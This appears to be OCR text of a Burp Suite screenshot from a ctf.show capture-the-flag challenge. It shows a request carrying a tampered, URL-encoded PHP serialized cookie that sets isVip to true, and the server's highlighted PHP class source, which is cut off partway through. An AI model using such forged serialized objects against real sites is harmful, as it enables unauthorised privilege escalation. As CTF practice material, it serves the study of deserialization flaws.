 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options xssValidator
1 × ...
Send Cancel < ▾ > ▾ Target: http://0cfdc235-6a8b-4ebc-a290-948647e61d96.challenge.ctf.show ?
Request
Pretty Raw \n Actions
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: 0cfdc235-6a8b-4ebc-a290-948647e61d96.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 cookie: user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3
Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
<span style="color: #0000BB">ctfShowUser</span>
<span style="color: #007700">{<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span>
<span style="color: #0000BB">$username</span>
<span style="color: #007700">=</span>
<span style="color: #DD0000">'xxxxxx'</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span>
<span style="color: #0000BB">$password</span>
<span style="color: #007700">=</span>
<span style="color: #DD0000">'xxxxxx'</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span>
<span style="color: #0000BB">$isVip</span>
<span style="color: #007700">=</span>
<span style="color: #0000BB">false</span>
<span style="color: #007700">;<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span>
<span style="color: #0000BB">checkVip</span>
<span style="color: #007700">(){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span>
<span style="color: #0000BB">$this</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">isVip</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span>
<span style="color: #0000BB">login</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$u</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$p</span>
<span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span>
<span style="color: #0000BB">$this</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">username</span>
<span style="color: #007700">===</span>
<span style="color: #0000BB">$u</span>
<span style="color: #007700">&amp;&amp;</span>
<span style="color: #0000BB">$this</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">password</span>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 6,668 bytes | 22 millis